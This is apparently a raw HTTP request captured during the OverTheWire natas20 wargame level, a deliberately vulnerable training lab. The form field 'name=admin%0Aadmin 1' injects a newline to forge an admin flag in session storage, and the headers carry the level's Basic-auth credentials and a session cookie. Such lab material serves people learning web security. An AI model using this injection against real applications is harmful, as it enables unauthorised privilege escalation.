 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: natas20.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas20.natas.labs.overthewire.org/
Cookie: __cfduid=d421fb180878cd2b8b28f736ee28bae371529588506; PHPSESSID=rgavvcpiei09t3acs99nhb9ch1
DNT: 1
Authorization: Basic bmF0YXMyMDplb2ZtM1dzc2h4YzVid3RWbkV1R0lscjdpdmI5S0FCRg==
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
name=admin%0Aadmin 1